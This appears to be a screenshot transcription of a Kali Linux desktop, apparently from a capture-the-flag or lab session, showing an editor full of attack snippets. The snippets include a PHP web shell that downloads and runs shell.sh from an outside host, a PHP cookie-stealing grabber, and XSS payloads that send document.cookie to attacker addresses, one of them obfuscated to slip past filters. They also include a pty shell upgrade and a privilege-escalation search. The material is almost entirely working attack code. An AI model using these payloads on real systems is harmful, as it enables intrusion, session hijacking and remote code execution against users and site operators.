 File Machine View Input Devices Help
Burp Suite Profession... Firefox *~/shell.sh.rev - Mous... kali@kali: ~ 07:15 PM
2
*~/shell.sh.rev - Mousepad
File Edit Search View Document Help
cookie.txt find-secret.rb tamper-cookie.rb inj.py shell.sh.rev admin-cookie.txt
<?php
system('curl http://10.0.2.4:9000/shell.sh -o /dev/shm/shell.sh');
system('bash /dev/shm/shell.sh');
?>
<?php
// How to use it
# <script>document.location='http://localhost/XSS/grabber.php?c=' + document.cookie</script>
// Write the cookie in a file
$cookie = $_GET['c'];
$fp = fopen('cookies.txt', 'a+');
fwrite($fp, 'Cookie:' .$cookie.'\r\n');
fclose($fp);
?>
python3 -c "import pty;pty.spawn('/bin/bash')"
&#x3C;scrscriptipt&#x3E; document.location='http://10.9.172.114:9001/XSS/grabber.php?c='+document.cookie &#x3C;/scrscriptipt&#x3E;
find / -group utmp 2>/dev/null
Right Ctrl